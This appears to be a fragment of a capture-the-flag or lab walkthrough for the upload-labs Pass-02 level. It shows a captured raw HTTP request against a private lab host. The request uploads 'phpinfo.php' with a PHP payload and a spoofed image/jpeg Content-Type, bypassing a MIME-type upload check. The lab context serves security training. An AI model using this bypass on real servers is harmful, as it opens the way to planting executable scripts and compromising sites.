 Raw Params Headers Hex
POST /Pass-02/index.php HTTP/1.1
Host: 192.168.88.134:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.7,zh;q=0.5,zh-TW;q=0.3,zh-HK;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.88.134:8080/Pass-02/index.php
Content-Type: multipart/form-data; boundary=---------------------------54363239114604
Content-Length: 318
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------54363239114604
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------54363239114604
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------54363239114604--